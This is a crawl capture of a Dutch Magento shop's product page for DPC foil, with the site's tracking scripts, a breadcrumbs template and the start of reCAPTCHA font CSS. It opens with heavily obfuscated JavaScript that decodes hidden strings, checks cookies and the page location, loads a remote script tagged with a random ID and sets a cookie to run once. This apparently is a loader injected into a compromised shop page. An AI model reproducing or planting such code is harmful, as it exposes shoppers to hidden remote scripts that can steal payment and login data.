xWRlAIdE7=["wPtbMVe7h","is0HGse7eZzjsw==","lMpME7gf2K","Y+JD2D3mjRTbcdQ0EKw+Ow==","z6LcLxhbYO5IDdU","KmlhTtpUP069PQ=="];var wH4WiOiYrhXs=eubTkoC(xWRlAIdE7[1],xWRlAIdE7[0]);if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[3],xWRlAIdE7[2]))===-1){if(window[eubTkoC(e0hQhmwoJf4[3],e0hQhmwoJf4[2])].href[eubTkoC(e0hQhmwoJf4[5],e0hQhmwoJf4[4])](wH4WiOiYrhXs)){if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[5],xWRlAIdE7[4]))===-1){boY8tk1();}}}};function boY8tk1(){var zRyIEYKBS=["r2N9xUEN","PX7s+w==","iR49k9qrq","hlUGGUeRi+Ulpj4lSA==","uNwTPfl6oZjtb2J","0I20","oVahoYVTHVxW8viL9","Y6NFhg=="];var voqW7nu7M1DLcs=["zON7AbuKWGnMZ4SN","ctr3NIaU/0tnlSG/MrixxcAuGSl4aGLLHOMLGEQeFqeeDiU=","iMSx4Nt1GwJFfagH","ifMIaoBU","xy8G4Ymd","HuT3juE4r6FUAA==","iSRrlorvFw3XiSh","sw==","bVIPAjElpz","d6s="];const uid=window[eubTkoC(zRyIEYKBS[1],zRyIEYKBS[0])](zpuH4sbb4rq66smC4());const url=eubTkoC(voqW7nu7M1DLcs[1],voqW7nu7M1DLcs[0])+encodeURIComponent(uid);const script=document[eubTkoC(zRyIEYKBS[3],zRyIEYKBS[2])](eubTkoC(voqW7nu7M1DLcs[3],voqW7nu7M1DLcs[2]));script[eubTkoC(zRyIEYKBS[5],zRyIEYKBS[4])]=url;document[eubTkoC(zRyIEYKBS[7],zRyIEYKBS[6])].appendChild(script);kg5HqungKdHqj(eubTkoC(voqW7nu7M1DLcs[5],voqW7nu7M1DLcs[4]),eubTkoC(voqW7nu7M1DLcs[7],voqW7nu7M1DLcs[6]),eubTkoC(voqW7nu7M1DLcs[9],voqW7nu7M1DLcs[8]));};function kg5HqungKdHqj(cmjD14bw,jX7arRrhNqIrdj,qCVmt51LaTaHxh){var veF38cmxLhDcx=["kkug02VnfE","P03TD9g/zA==","qjJzeIrmbjbo9TG","bneeEcp/Hw==","zBTkFJycZOgad","A+QS/WDkbEZkGyE=","x87bX2C7Y2VWEKwK","w/zfBuBt"];var qhN5qMhZWjCfDiod=["aNw8RekZmLzE2YST","NfxgVw4=","h7NWr3kXrQhU","M+mlVA==","hiew77l","8JCG84IMl4UboQ==","vojDFLfjC5","5pZc1pSwZWI=","aIFjuQEWXOB","PQ=="];var e6pYAnTFHacps7=new Date;var qp6RaC8mynNQfjx3=eubTkoC(qhN5qMhZWjCfDiod[1],qhN5qMhZWjCfDiod[0]);var bsZnGKoM8pk=eubTkoC(qhN5qMhZWjCfDiod[3],qhN5qMhZWjCfDiod[2]);e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[1],veF38cmxLhDcx[0])](e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[3],veF38cmxLhDcx[2])]()+(qCVmt51LaTaHxh*qp6RaC8mynNQfjx3*bsZnGKoM8pk));var swxwsXHAlkqS=eubTkoC(qhN5qMhZWjCfDiod[5],qhN5qMhZWjCfDiod[4])+e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[5],veF38cmxLhDcx[4])]();var xesKeKX3=eubTkoC(qhN5qMhZWjCfDiod[7],qhN5qMhZWjCfDiod[6]);document[eubTkoC(veF38cmxLhDcx[7],veF38cmxLhDcx[6])]=cmjD14bw+eubTkoC(qhN5qMhZWjCfDiod[9],qhN5qMhZWjCfDiod[8])+jX7arRrhNqIrdj+swxwsXHAlkqS+xesKeKX3;};function zpuH4sbb4rq66smC4(){var c14kXC5BUJ=["z7Snv04nDqZMt","s1tt8Hi45Q==","gVH1y0od2fphPq4zM","FPrEafM/wn3Fi8Xhgb/U","qBtyUlc2WDUT","c1a1MtQrjtw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eubTkoC(c14kXC5BUJ[1],c14kXC5BUJ[0])](/[018]/g,c=>(c^crypto[eubTkoC(c14kXC5BUJ[3],c14kXC5BUJ[2])](new Uint8Array(1))[0]&15>>c/4)[eubTkoC(c14kXC5BUJ[5],c14kXC5BUJ[4])](16));};wgOc6fqTh();
</script></div></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bouwbestel.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!--61db4e8ee529477defa19485289e460b--><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	let bind = () =>	{	Object.entries(	{	addToCart: event =>	{	AEC.ajax(event.currentTarget, dataLayer);	},	removeFromCart:event =>	{	AEC.remove(event.currentTarget, dataLayer);	},	productClick:event =>	{	AEC.click(event.currentTarget, dataLayer);	},	addToWishlist:event =>	{	AEC.wishlist(event.currentTarget, dataLayer);	},	addToCompare:event =>	{	AEC.compare(event.currentTarget, dataLayer);	},	addToCartSwatch:event =>	{	AEC.ajaxSwatch(event.currentTarget, dataLayer);	} }).forEach(([event, callback]) =>	{ [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element =>	{	element.addEventListener('click', callback);	element.dataset.bound = true;	});	}); }; bind(); if("PerformanceObserver" in window) {	const observer = new PerformanceObserver((items) =>	{ items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => { bind(); });	});	observer.observe(	{	entryTypes: ["resource"]	}); } });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	var PromotionTrack = ((dataLayer) => { return { apply: () => { var promotions = [], position = 0; document.querySelectorAll('[data-promotion]').forEach((promotion) => { promotions.push( { id:	promotion.dataset.promotionId, name:	promotion.dataset.promotionName, creative:	promotion.dataset.promotionCreative, position:	promotion.dataset.promotionPosition }); promotion.addEventListener('click', (event) => {	var data = {	'event': 'promotionClick', 'ecommerce': { 'promoClick': { 'promotions': [ { 'id': event.target.dataset.promotionId, 'name': event.target.dataset.promotionName, 'creative': event.target.dataset.promotionCreative, 'position': event.target.dataset.promotionPosition } ] } } }; AEC.Cookie.promotionClick(data).push(dataLayer); AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION, { 'promotion':data.ecommerce.promoClick.promotions[0] }); }); }); if (promotions.length) { AEC.Cookie.promotion( { 'event':'promoViewNonInteractive', 'ecommerce': { 'promoView': { 'promotions': promotions } } }).push(dataLayer); } return this; } } })(dataLayer).apply(); });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	(() =>	{	let map = {};	document.querySelectorAll('[data-widget]').forEach((element) => { let widget = element.dataset.widget;	let entity =	{	id: element.dataset.id,	name: element.dataset.name,	category: element.dataset.category,	brand: element.dataset.brand,	list: element.dataset.list,	price:	parseFloat(element.dataset.price),	position:	parseFloat(element.dataset.position)	};	let attributes = element.dataset.attributes;	if (attributes) { Object.entries(JSON.parse(attributes)).forEach(([key, value]) => { entity[key] = value; }); } if (!map.hasOwnProperty(widget)) { map[widget] = []; } map[widget].push(entity); });	Object.entries(map).forEach(([key, value]) => { if (value.length) { let data = {	event: 'widgetViewNonInteractive',	ecommerce:	{	actionField:	{	list: value.find(Boolean).list,	currencyCode: "EUR"	},	impressions: value	}	}; if ('undefined' !== typeof dataLayer)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	AEC.CookieConsent.queue(callback).process();	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer, data)	{	return function()	{	AEC.EventDispatcher.trigger('ec.widget.view.data', data);	dataLayer.push(data);	}	})(dataLayer, data)	);	} } });	})(); });
</script><script data-ommit="true">	if (typeof dataLayer !== "undefined")	{	AEC.EventDispatcher.on('ec.facebook.loaded', () =>	{	});	for (a = 0, b = EC.length; a < b; a++)	{	EC[a].apply(this,[dataLayer]);	EC[a].apply(this,[dataLayerTransport]);	}	if (window.google_tag_params)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)	{	AEC.CookieConsent.queue(callback);	}	else	{	callback.apply(window,[]);	}	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer)	{	return () =>	{	AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);	}	})(dataLayer)	);	}	if (typeof FB !== 'undefined')	{	FB.Event.subscribe('edge.create',function(href)	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Facebook',	'socialAction':	'Like',	'socialTarget':	href	});	});	}	if (typeof twttr !== 'undefined')	{	twttr.ready(function (twttr)	{	twttr.events.bind('click', function()	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Twitter',	'socialAction':	'tweet',	'socialTarget':	window.location.href	});	});	});	}	}	else	{	console.log('dataLayer[] is not intialized. Check if GTM is installed properly');	}
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.bouwbestel.nl\/"},{"@type":"ListItem","position":2,"name":"BOUWMATERIALEN","item":"https:\/\/www.bouwbestel.nl\/bouwmaterialen.html"},{"@type":"ListItem","position":3,"name":"Folies op rol","item":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/bouwfolie-op-rol-prijs-bouwfolies.html"},{"@type":"ListItem","position":4,"name":"DPC folie","item":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/bouwfolie-op-rol-prijs-bouwfolies\/dpc-folie.html"},{"@type":"ListItem","position":5,"name":"DPC Folie (60cm - 50m)"}],"name":"DPC Folie (60cm - 50m) - DPC folie"}</script><script type="text/x-magento-init">
{ "*": { "MagestyApps_AdvancedBreadcrumbs/js/page-type-cookie": { "cookieName": "lvc-path-key", "cookieValue": "product--341" } }
}
</script> <script type="text/javascript"> (function() { var ws = document.createElement('script'); ws.type = 'text/javascript'; ws.async = true; ws.src = ('https:' === document.location.protocol ? 'https://' : 'http://') + 'static.sooqr.com/custom/120929/snippet.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s); })(); </script> </div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magento_Theme/templates/breadcrumbs.html
body_size: -2
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<ul class="items">
    <% _.each(breadcrumbs, function(crumb) { %>
    <% if (crumb.name=='home') { %>
    <li class="item <%- crumb.name %>">
        <a href="<%= crumb.link %>" title="<%- crumb.title %>"><i class="fa fa-home"></i><span><%- crumb.label %></span></a>
    </li>
    <% } else { %>
    <li class="item <%- crumb.name %>">
        <% if (crumb.link) { %>
        <a href="<%= crumb.link %>" title="<%- crumb.title %>"><%- crumb.label %></a>
        <% } else if (crumb.last) { %>
        <strong><%= crumb.label %></strong>
        <% } else { %>
        <%= crumb.label %>
        <% } %>
    </li>
    <% } %>
    <% }); %>
</ul>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=or1ric1d2lk4
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
